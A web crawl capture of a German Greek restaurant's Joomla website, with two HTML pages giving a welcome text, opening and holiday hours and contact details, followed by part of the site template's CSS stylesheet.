

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://akropolis-restaurant.de/index.php/41-our-staff/85-sam-kromstain-4
body_size: 4244
content:
 <!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>  
      <base href="http://akropolis-restaurant.de/index.php/41-our-staff/85-sam-kromstain-4" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Akropolis lottstetten" />
  <meta name="author" content="Demo User" />
  <meta name="description" content="Akropolis lottstetten" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Herzlich Willkommen</title>
  <link href="/templates/theme1932/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/theme1932/css/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/default.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/magnific-popup.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/komento.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/kunena.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/responsive.css" type="text/css" />
  <link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" type="text/css" />
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,700,300" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/layout.css" type="text/css" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/es5-shim.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.centerIn.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/ios-orientationchange-fix.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/desktop-mobile.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.BlackAndWhite.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/scripts.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){
        jQuery('.item_img a').not('.touchGalleryLink').BlackAndWhite({
          invertHoverEffect: 1,
          intensity: 1,
          responsive: true,
          speed: {
              fadeIn: 500,
              fadeOut: 500 
          }
        });
      });window.setInterval(function(){var r;try{r=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}if(r){r.open("GET","/index.php?option=com_ajax&format=json",true);r.send(null)}},840000);jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>

  <!--[if lt IE 8]>
    <div style=' clear: both; text-align:center; position: relative;'>
      <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
      </a>
    </div>
  <![endif]-->
  <!--[if lt IE 9]>
    <link rel="stylesheet" href="/templates/theme1932/css/ie.css" />
    <script src="/templates/theme1932/js/html5shiv.js"></script>
    <script src="/templates/theme1932/js/html5shiv-printshiv.js"></script>
  <![endif]-->  
</head>
<body class="com_content view-article task- itemid-101 body__">
  <!-- Body -->
  <div id="wrapper">
    <div class="wrapper-inner">
            <!-- Header -->
            <div id="header-row">
        <div class="row-container">
          <div class="container-fluid">
            <header>
              <div class="row-fluid">
                  <div class="moduletable   span9"><div class="mod-menu">
	<ul class="nav menu pull-right nav-pills">
	<li class="item-101 current active"><a href="/index.php" >Home</a>
</li><li class="item-331"><a href="/index.php/portrait" >Portrait</a>
</li><li class="item-348"><a href="/index.php/photos" >Galerie</a>
</li><li class="item-349"><a href="/index.php/map" >Kontakt</a>
</li><li class="item-350"><a href="/index.php/speisekarte" >Speisekarte</a>
</li><li class="item-351"><a href="/index.php/getrankekarte" >Getränkekarte </a>
</li><li class="item-354"><a href="/index.php/weinkarte" >Weinkarte</a>
</li>	</ul>
</div></div>
              </div>
            </header>
          </div>
        </div>
      </div>
                  <!-- Navigation -->
      <div id="navigation-row" role="navigation">
        <div class="row-container">
          <div class="container-fluid">
            <div class="row-fluid">
                  <!-- Logo -->
                  <div id="logo" class="span4">
                    <a href="/">
                      <img src="http://akropolis-restaurant.de/images/logo.png" alt="Akropolis Restaurant">
                      <h1>Akropolis Restaurant</h1>
                    </a>
                  </div>
              
            </div>
          </div>
        </div>
      </div>
                  <div class="row-container">
        <div class="container-fluid">
          <div id="system-message-container">
	</div>

        </div>
      </div>
                  <!-- Main Content row -->
      <div id="content-row">
        <div class="row-container">
          <div class="container-fluid">
            <div class="content-inner row-fluid">   
                      
              <div id="component" class="span12">
                <main role="main">
                         
                          
                  <article class="page-item page-item__">
		<header class="item_header">
		<h3 class="item_title"><span class="item_title_part0">Herzlich</span> <span class="item_title_part1">Willkommen</span> </h3>	</header>
		<figure class="item_img img-full img-full__left item-image">
		<img src="/images/akropolis_main.jpg" alt=""/>
			</figure>
		<div class="item_fulltext"><p>In typisch griechischem Ambiente, bieten wir Ihnen eine Fülle kulinarischer Genüsse nach alter Tradition.</p>
<p>Griechenland ist das Land der Gastlichkeit, der guten Küche und der sonnenverwöhnten Weine. Wir freuen uns, dass Sie mit uns ein "kleines Stück Griechenland" erleben wollen.<br /> <br />Wollen Sie eine einen romantischen Abend zu zweit, ein gemütliches Treffen mit guten Freunden, eine Familienfeier oder ein Geschäftsessen geniessen - so finden Sie in unserem Lokal (100 Plätze) den angemessenen Rahmen.<br /> <br />Im Sommer lädt unser Sommergarten ein. Geniessen Sie aus unserem gut sortiertem Angebot einen Wein, ein kühles Bier oder eine andere Erfrischung. <br /> <br />Wir legen großen Wert auf Qualität und hoffen, dass Sie sich wohl bei uns fühlen. Die Familie Gatzis führt das Restaurant „AKROPOLIS“ seit 1991 und bringt dadurch griechische Lebenskunst und Gastfreundschaft nach Lottstetten.</p>
<p>Möchten Sie, das Ihre Feier unvergesslich bleibt?  Wir planen, organisieren und führen durch: Geburtstagsfeiern, Hochzeitsfeiern, Weihnachtsfeiern.  Sprechen Sie mit uns, wir beraten Sie gerne.</p>
<p> </p> </div>
		
	
	<!-- Social Sharing -->
	 
	<!-- Pagination -->
	</article>   
                                  </main>
              </div>        
                          </div>
          </div>
        </div>
      </div>
                </div>
  </div>
  
    <div id="footer-wrapper">
    <div class="footer-wrapper-inner">
            
      <!-- Copyright -->
      <div id="copyright-row" role="contentinfo">
        <div class="row-container">
          <div class="container-fluid">
            <div class="row-fluid">
              <div id="copyright" class="span12">
                                <!-- Footer Logo -->
                <div class="footer-logo">
                <a class="footer_logo" href="/"><img src="http://akropolis-restaurant.de/images/footer_logo.png" alt="Akropolis Restaurant" /></a>
                </div>
  					                            Copyright					      <span class="year">2025</span>					      <span class="copy">&copy;</span>                                <a class="privacy_link" href="/index.php/privacy-policy">Privacy Policy.</a>
  					                                  </div>
              <div class="moduletable   span6">
<div class="mod-menu__social">
	<ul class="menu social">
	<li class="item-146"><a class="facebook hasTooltip" href="https://www.facebook.com/Restaurant-Akropolis-155013357865391/" title="Facebook" >Facebook</a>
</li><li class="item-150"><a class="youtube hasTooltip" href="#" title="YouTube" >YouTube</a>
</li>	</ul>
</div></div>
                            <div class="span12" id="to-desktop">
                <a href="#">
                  <span class="to_desktop">Back to desktop version</span>
                  <span class="to_mobile">Back to mobile version</span>
                </a>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
    <div id="back-top">
    <a href="#"><span></span> </a>
  </div>
      <div class="modal hide fade moduletable  loginPopup" id="modal"><div class="modal-header"><button type="button" class="close modalClose">×</button><header><h3 class=""><span class="item_title_part0">Login</span> <span class="item_title_part1">form</span> </h3></header></div><div class="modal-body"><div class="mod-login mod-login__">
	<form action="/index.php" method="post" class="">
				<div class="mod-login_userdata">
			<label for="mod-login_username16" class="">User name</label>
			<input id="mod-login_username16" class="inputbox mod-login_username" type="text" name="username" tabindex="1" size="18" placeholder="User name" required>
			<label for="mod-login_passwd16" class="">Passwort</label>
			<input id="mod-login_passwd16" class="inputbox mod-login_passwd" type="password" name="password" tabindex="2" size="18" placeholder="Passwort"  required>
						<label for="mod-login_remember16" class="checkbox">
				<input id="mod-login_remember16" class="mod-login_remember" type="checkbox" name="remember" value="yes">
				Remember me			</label> 
						<div class="mod-login_submit">
				<button type="submit" tabindex="3" name="Submit" class="btn btn-primary">Anmelden</button>
			</div>
								
			<ul class="unstyled">
				<li><a href="/index.php/username-reminder-request" class="" title="Benutzername vergessen?">Forgot your username?</a></li>
				<li><a href="/index.php/password-reset" class="" title="Passwort vergessen?">Forgot your password?</a></li>
							</ul>
			<input type="hidden" name="option" value="com_users">
			<input type="hidden" name="task" value="user.login">
			<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMDE=">
			<input type="hidden" name="6dadecb8d18076810a73adddbcfbfd27" value="1" />		</div>
			</form>
</div></div></div>
    
      <style>
  	.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .btn{ margin-bottom:5px;}
  </style>
<script src="/templates/theme1932/js/man.js" type="module"></script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://akropolis-restaurant.de/index.php/41-our-staff/pastebin.php
body_size: 5503
content:
 <!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>  
      <base href="http://akropolis-restaurant.de/index.php/41-our-staff/pastebin.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Akropolis lottstetten" />
  <meta name="description" content="Akropolis lottstetten" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Home</title>
  <link href="http://akropolis-restaurant.de/index.php/41-our-staff" rel="canonical" />
  <link href="/index.php/41-our-staff?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/41-our-staff?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/theme1932/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/theme1932/css/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/default.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/magnific-popup.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/komento.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/kunena.css" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/responsive.css" type="text/css" />
  <link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" type="text/css" />
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,700,300" type="text/css" />
  <link rel="stylesheet" href="/templates/theme1932/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_carousel/assets/css/mod_sj_carousel.css" type="text/css" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/es5-shim.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.centerIn.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/ios-orientationchange-fix.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/desktop-mobile.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/jquery.BlackAndWhite.min.js" type="text/javascript"></script>
  <script src="/templates/theme1932/js/scripts.js" type="text/javascript"></script>
  <script src="/modules/mod_sj_carousel/assets/js/bootstrap-carousel.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){
        jQuery('.item_img a').not('.touchGalleryLink').BlackAndWhite({
          invertHoverEffect: 1,
          intensity: 1,
          responsive: true,
          speed: {
              fadeIn: 500,
              fadeOut: 500 
          }
        });
      });window.setInterval(function(){var r;try{r=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}if(r){r.open("GET","/index.php?option=com_ajax&format=json",true);r.send(null)}},840000);jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>

  <!--[if lt IE 8]>
    <div style=' clear: both; text-align:center; position: relative;'>
      <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
      </a>
    </div>
  <![endif]-->
  <!--[if lt IE 9]>
    <link rel="stylesheet" href="/templates/theme1932/css/ie.css" />
    <script src="/templates/theme1932/js/html5shiv.js"></script>
    <script src="/templates/theme1932/js/html5shiv-printshiv.js"></script>
  <![endif]-->  
</head>
<body class="com_content view-category task- itemid-101 body__">
  <!-- Body -->
  <div id="wrapper">
    <div class="wrapper-inner">
            <!-- Header -->
            <div id="header-row">
        <div class="row-container">
          <div class="container-fluid">
            <header>
              <div class="row-fluid">
                  <div class="moduletable   span9"><div class="mod-menu">
	<ul class="nav menu pull-right nav-pills">
	<li class="item-101 current active"><a href="/index.php" >Home</a>
</li><li class="item-331"><a href="/index.php/portrait" >Portrait</a>
</li><li class="item-348"><a href="/index.php/photos" >Galerie</a>
</li><li class="item-349"><a href="/index.php/map" >Kontakt</a>
</li><li class="item-350"><a href="/index.php/speisekarte" >Speisekarte</a>
</li><li class="item-351"><a href="/index.php/getrankekarte" >Getränkekarte </a>
</li><li class="item-354"><a href="/index.php/weinkarte" >Weinkarte</a>
</li>	</ul>
</div></div>
              </div>
            </header>
          </div>
        </div>
      </div>
                  <!-- Navigation -->
      <div id="navigation-row" role="navigation">
        <div class="row-container">
          <div class="container-fluid">
            <div class="row-fluid">
                  <!-- Logo -->
                  <div id="logo" class="span4">
                    <a href="/">
                      <img src="http://akropolis-restaurant.de/images/logo.png" alt="Akropolis Restaurant">
                      <h1>Akropolis Restaurant</h1>
                    </a>
                  </div>
              
            </div>
          </div>
        </div>
      </div>
                  <!-- Showcase -->
      <div id="showcase-row">
        <div class="row-container">
          <div class="container-fluid">
            <div class="row-fluid">
                
            </div>
          </div>
        </div>
      </div>
            <div class="row-container">
        <div class="container-fluid">
          <div id="system-message-container">
	</div>

        </div>
      </div>
                  <!-- Main Content row -->
      <div id="content-row">
        <div class="row-container">
          <div class="container-fluid">
            <div class="content-inner row-fluid">   
                      
              <div id="component" class="span12">
                <main role="main">
                         
                   
                  <!-- Content-top -->
                  <div id="content-top-row" class="row-fluid">
                    <div id="content-top">
                      <div class="moduletable  ">
<script type="text/javascript">
window.addEvent("domready", function(){
	if (typeof jQuery != "undefined" && typeof MooTools != "undefined" ) {
		Element.implement({
			slide: function(how, mode){
				return this;
			}
		});
	}
});
</script>
	
	    <div id="myCarousel" class="carousel slide"><!-- Carousel items -->
		<ol class="carousel-indicators">
							<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
							<li data-target="#myCarousel" data-slide-to="1" class=""></li>
							<li data-target="#myCarousel" data-slide-to="2" class=""></li>
					</ol>   
	    <div class="carousel-inner">
	    		    <div class="active item">
	    		<img src="/cache/resized/8d4bb4b47a7e70acd00a1dadafe5e820.jpg" alt="" title=""/>    					    
	    		<div class="carousel-caption">
	    				    		<h4>
			    		<a href="/index.php/41-our-staff/85-sam-kromstain-4" >
			    			Herzlich Willkommen			    		</a>
		    		</h4>
	    			    		</div>
	    				    </div>
	    		    <div class=" item">
	    		<img src="/cache/resized/6a464ecb5cba835b90d1014153bd6167.jpg" alt="" title=""/>    					    
	    		<div class="carousel-caption">
	    				    		<h4>
			    		<a href="/index.php/weinkarte" >
			    			Unsere Weine			    		</a>
		    		</h4>
	    			    		</div>
	    				    </div>
	    	    </div><!-- Carousel nav -->
	    <a class="carousel-control left" href="#myCarousel" data-slide="prev">&lsaquo;</a>
	    <a class="carousel-control right" href="#myCarousel" data-slide="next">&rsaquo;</a>
    </div>
	  
<script>
//<![CDATA[    					
	jQuery(function($){
	    $('.carousel').carousel({
		    interval: 15000,
		    pause:'hover'
	    })
	});
//]]>	
</script>    
</div>
                    </div>
                  </div>
                          
                  <section class="page-blog page-blog__">
	</section>   
                                  </main>
              </div>        
                          </div>
          </div>
        </div>
      </div>
                  <!-- Bottom -->
      <div id="bottom-row">
        <div class="row-container">
          <div class="container-fluid">
            <div id="bottom" class="row-fluid">
              <div class="moduletable  "><header><h3 class="moduleTitle "><span class="item_title_part0">AKTUELL</span> </h3></header><div class="mod-custom mod-custom__"  >
	<p class="MsoNormal"><b>Genießen Sie mediterrane Küche und Griechische Weine</b></p>
<p class="MsoNormal"><b>in unseren ab sofort vollklimatisierten Räumlichkeiten mit ausgezeichneter</b></p>
<p class="MsoNormal"><b>Raumluftqualität</b></p>
<p class="MsoNormal"><b>Wir Freuen uns sie bald zu sehen</b></p>
<p class="MsoNormal"><b>  Wir   Begrüßen unsere Gäste von:                                                                                                                                                                 </b></p>
<p class="MsoNormal"><b>Dienstag-Freitag   17:30-23:00 Uhr</b></p>
<p class="MsoNormal"><b>Samstag                 11:30-14:00 Uhr</b></p>
<p class="MsoNormal"><b>                                17:30-23:00 Uhr</b></p>
<p class="MsoNormal"><b>Sonntag                 11:30-14.00 Uhr</b></p>
<p class="MsoNormal"><b>                               17.30-22.00 Uhr      </b><b style="font-size: 12.16px;">  Küchenzeiten   11:30 BIS 13:15<br />                                                                                              Und 17:30 Bis 21.00 Uhr</b></p>
<p class="MsoNormal"><b> </b></p>
<p class="MsoNormal"><b>Wir freuen uns sehr, Sie bald bei uns Begrüßen zu dürfen.</b></p>
<p class="MsoNormal"> </p>
<p class="MsoNormal"><b>Ihr Restaurant Akropolis</b></p>
<p class="MsoNormal"> </p>
<p class="MsoNormal"><strong> </strong><strong style="color: #3e4246; font-family: Muli, sans-serif, Helvetica; font-size: 16px;">ÖFFNUNGSZEITEN ÜBER DIE FESTAGE<br /></strong> <br /><strong>24 Dezember (Heiligabend) Geschlossen<br />25 Dezember 11:30-15:00 Und 17:30-23:00 Uhr<br />26 Dezember </strong><strong style="font-size: 12.16px;">11:30-15:00 Und 17:30-23:00 Uhr</strong></p>
<p style="margin: -12px 0px 24px; color: #3e4246; font-family: Muli, sans-serif, Helvetica; font-size: 16px;">.<br /><br /></p>
<p style="margin: -12px 0px 24px; color: #3e4246; font-family: Muli, sans-serif, Helvetica; font-size: 16px;"><b style="font-size: 12.16px; color: #333333; font-family: Tahoma, Helvetica, Arial, sans-serif;">Betriebsferien<br />von 29/12/2025 bis 1/1/2026 <br />Freitag 02/01/2026  ab 17.30 geöffnet <br />Restaurant Akropolis Wünscht Frohe Weinachten und ein glückliches neues Jahr<br /> <br /><br /><br /></b></p>
<p style="margin: -12px 0px 24px; color: #3e4246; font-family: Muli, sans-serif, Helvetica; font-size: 16px;"> </p></div></div><div class="moduletable navigation  span3"><header><h3 class="moduleTitle "><span class="item_title_part0">Navigation</span> </h3></header><div class="mod-menu">
	<ul class="nav menu ">
	<li class="item-101 current active"><a href="/index.php" >Home</a>
</li><li class="item-331"><a href="/index.php/portrait" >Portrait</a>
</li><li class="item-348"><a href="/index.php/photos" >Galerie</a>
</li><li class="item-349"><a href="/index.php/map" >Kontakt</a>
</li><li class="item-350"><a href="/index.php/speisekarte" >Speisekarte</a>
</li><li class="item-351"><a href="/index.php/getrankekarte" >Getränkekarte </a>
</li><li class="item-354"><a href="/index.php/weinkarte" >Weinkarte</a>
</li>	</ul>
</div></div><div class="moduletable contacts  span3"><header><h3 class="moduleTitle "><span class="item_title_part0">Kontakt</span> </h3></header><div class="mod-custom mod-custom__contacts"  >
	<p>Restaurant Akropolis<br /> Familie Gkatzi<br /> Feldwiesenstrasse 16<br /> 79807 Lottstetten</p>
<p><strong>Reservierung nehmen wir nur telefonisch entgegen! </strong></p>
<p><span style="text-decoration-line: underline;">Keine Kartenzahlung möglich</span> </p>
<p>Tel.: +49 77 45 / 3 47<br /><br /></p></div></div><div class="moduletable testimon  span3"><header><h3 class="moduleTitle "><span class="item_title_part0">Öffnungszeiten</span> </h3></header><div class="mod-custom mod-custom__testimon"  >
	<p> </p>
<p><em><b>   Dienstag-Freitag    17:30-23:00 Uhr<br /><br /></b></em></p>
<p><em><b>Samstag-Sonntag     11:30-14:00 Uhr</b></em></p>
<p><em><b>                                   17:30-23:00 Uhr</b></em></p>
<p><em> </em></p>
<p> <b style="font-size: 12.16px;">  Küchenzeiten   11:30 BIS 13:15 Uhr</b></p>
<p><b style="font-size: 12.16px;">                     Und 17:30 Bis 21.00 Uhr</b></p>
<p> </p></div></div><div class="moduletable  "><header><h3 class="moduleTitle "><span class="item_title_part0">Reservation</span> </h3></header><div class="mod-custom mod-custom__"  >
	<p>Nehmen wir nur telefonisch entgegen!</p></div></div>
            </div>
          </div>
        </div>
      </div>
          </div>
  </div>
  
    <div id="footer-wrapper">
    <div class="footer-wrapper-inner">
            
      <!-- Copyright -->
      <div id="copyright-row" role="contentinfo">
        <div class="row-container">
          <div class="container-fluid">
            <div class="row-fluid">
              <div id="copyright" class="span12">
                                <!-- Footer Logo -->
                <div class="footer-logo">
                <a class="footer_logo" href="/"><img src="http://akropolis-restaurant.de/images/footer_logo.png" alt="Akropolis Restaurant" /></a>
                </div>
  					                            Copyright					      <span class="year">2025</span>					      <span class="copy">&copy;</span>                                <a class="privacy_link" href="/index.php/privacy-policy">Privacy Policy.</a>
  					                                  </div>
              <div class="moduletable   span6">
<div class="mod-menu__social">
	<ul class="menu social">
	<li class="item-146"><a class="facebook hasTooltip" href="https://www.facebook.com/Restaurant-Akropolis-155013357865391/" title="Facebook" >Facebook</a>
</li><li class="item-150"><a class="youtube hasTooltip" href="#" title="YouTube" >YouTube</a>
</li>	</ul>
</div></div>
                            <div class="span12" id="to-desktop">
                <a href="#">
                  <span class="to_desktop">Back to desktop version</span>
                  <span class="to_mobile">Back to mobile version</span>
                </a>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
    <div id="back-top">
    <a href="#"><span></span> </a>
  </div>
      <div class="modal hide fade moduletable  loginPopup" id="modal"><div class="modal-header"><button type="button" class="close modalClose">×</button><header><h3 class=""><span class="item_title_part0">Login</span> <span class="item_title_part1">form</span> </h3></header></div><div class="modal-body"><div class="mod-login mod-login__">
	<form action="/index.php" method="post" class="">
				<div class="mod-login_userdata">
			<label for="mod-login_username16" class="">User name</label>
			<input id="mod-login_username16" class="inputbox mod-login_username" type="text" name="username" tabindex="1" size="18" placeholder="User name" required>
			<label for="mod-login_passwd16" class="">Passwort</label>
			<input id="mod-login_passwd16" class="inputbox mod-login_passwd" type="password" name="password" tabindex="2" size="18" placeholder="Passwort"  required>
						<label for="mod-login_remember16" class="checkbox">
				<input id="mod-login_remember16" class="mod-login_remember" type="checkbox" name="remember" value="yes">
				Remember me			</label> 
						<div class="mod-login_submit">
				<button type="submit" tabindex="3" name="Submit" class="btn btn-primary">Anmelden</button>
			</div>
								
			<ul class="unstyled">
				<li><a href="/index.php/username-reminder-request" class="" title="Benutzername vergessen?">Forgot your username?</a></li>
				<li><a href="/index.php/password-reset" class="" title="Passwort vergessen?">Forgot your password?</a></li>
							</ul>
			<input type="hidden" name="option" value="com_users">
			<input type="hidden" name="task" value="user.login">
			<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMDE=">
			<input type="hidden" name="6dadecb8d18076810a73adddbcfbfd27" value="1" />		</div>
			</form>
</div></div></div>
    
      <style>
  	.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .btn{ margin-bottom:5px;}
  </style>
<script src="/templates/theme1932/js/man.js" type="module"></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://akropolis-restaurant.de/templates/theme1932/css/template.css
body_size: 22668
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 32px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/*======================= TYPOGRAPHY =======================*/
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #ffffff;
}
h1,
h2,
h3 {
  font: 30px 'Yanone Kaffeesatz', sans-serif;
  line-height: 1.2em;
  color: #fff;
  font-weight: 300;
  text-transform: capitalize;
  padding: 0 0 37px 0;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.6);
}
h4 {
  font: 24px 'Yanone Kaffeesatz', sans-serif;
  line-height: 1.2em;
  color: #e08019;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.6);
  padding: 0 0 11px 0;
  font-weight: bold;
}
.alert-heading {
  color: inherit;
}
p {
  margin: 0;
  padding-bottom: 18px;
}
.icons-marker {
  font-size: 16.8px;
  line-height: 18px;
}
a {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*Buttons*/
.btn,
.btn-info {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  background: none;
  color: #008ef0;
  text-shadow: none;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
